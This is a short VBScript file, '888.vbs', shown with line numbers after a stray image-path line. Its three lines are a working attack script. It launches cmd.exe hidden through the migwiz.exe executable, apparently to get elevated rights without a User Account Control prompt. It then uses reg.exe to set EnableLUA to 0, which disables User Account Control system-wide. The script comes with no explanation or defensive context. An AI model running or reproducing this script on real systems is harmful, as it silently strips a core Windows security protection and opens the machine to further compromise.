 888.vbs
1 File = "C:\Windows\System32\cmd.exe"
2 Set shll = CreateObject("Wscript.Shell")
3 shll.run("C:\Windows\System32\migwiz\migwiz.exe " & File & " /c %windir%\System32\reg.exe ADD
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f"),0,false